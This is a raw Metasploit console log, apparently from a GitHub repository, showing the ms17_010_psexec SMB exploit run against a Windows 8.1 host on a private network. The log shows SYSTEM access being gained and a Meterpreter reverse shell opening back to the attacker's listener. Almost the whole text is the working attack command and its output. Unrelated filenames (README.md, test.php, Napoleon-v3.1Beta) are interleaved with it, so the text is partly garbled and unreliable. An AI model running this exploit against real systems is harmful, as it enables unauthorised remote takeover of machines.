 msf5 exploit(windows/smb/ms17_010_psexec) > run
README.md
[*] Started reverse TCP handler on 192.168.0.6:4444
[*] 192.168.0.32:445 - Authenticating to 192.168.0.32 as user 'dsfdsfdfssdfdsfdsf'...
[*] 192.168.0.32:445 - Target OS: Windows 8.1 Pro 9600
[*] 192.168.0.32:445 - Built a write-what-where primitive...
[+] 192.168.0.32:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.32:445 - Selecting PowerShell target
test.php
[*] 192.168.0.32:445 - Executing the payload...
[+] 192.168.0.32:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.0.32
README.md
[*] Meterpreter session 2 opened (192.168.0.6:4444 -> 192.168.0.32:50515) at 2019-03-10 05:39:38 -0400
meterpreter >
Napoleon-v3.1Beta